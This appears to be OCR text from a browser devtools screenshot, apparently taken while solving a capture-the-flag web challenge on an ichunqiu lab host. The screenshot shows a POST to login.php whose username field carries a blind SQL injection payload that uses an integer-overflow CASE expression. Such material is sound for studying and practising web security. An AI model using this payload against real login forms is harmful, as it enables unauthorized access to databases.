 error!
Elements Console Sources Network Performance Memory Application Security Lighth
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://eci-2zeirtvixpt2mjnvvivi.cloudeci1.ichunqiu.com/login.php
enctype
Enable POST application/x-www-form-urlencoded
Body
username=xxx'||case'1'when'aa'like'a'then%2b%39%32%32%33%33%37%32%30%33%36%38%35%
34%37%37%35%38%30%37%2b%31%2b%27%27else'1'end||'xxx&password=aaa